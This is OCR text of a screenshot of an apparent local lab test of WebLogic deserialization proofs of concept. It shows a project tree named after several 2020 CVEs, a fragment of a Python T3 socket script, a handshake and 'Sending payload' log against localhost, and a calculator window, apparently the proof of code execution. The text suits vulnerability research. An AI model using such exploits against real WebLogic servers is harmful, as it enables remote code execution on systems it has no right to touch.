 CVE_2020_2555_calc
CVE_2020_2555_Test
CVE_2020_2883
CVE_2020_2883_DNS
CVE_2020_14645
CVE_2020_14645_2
CVE_2020_14825
CVE_2020_14841
weblogic_xxe
target
payload.ser
pom.xml
weblogic_local_poc.iml
weblogic_t3.py
External Libraries
Scratches and Consoles
10
11 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 sock.settimeout(5)
13
Terminal: Local × +
D:\java\weblogic_local_poc>C:/Python27/python.exe webl
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.2.1.4.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload...
Traceback (most recent call last):
File "weblogic_t3.py", line 37, in <module>
data = sock.recv(1024)
socket.timeout: timed out
计算器
科学
历史记录 内存
尚无历史记录
0
DEG F-E
MC MR M+ M- MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =